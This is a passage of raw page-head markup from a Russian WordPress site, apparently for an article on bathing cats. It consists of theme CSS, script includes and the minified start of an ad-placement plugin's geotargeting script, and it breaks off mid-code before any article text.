button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=ee66bd84c1e3e379b68c7c534f52722c" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/30700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=30700' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt%2F&#038;format=xml" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new 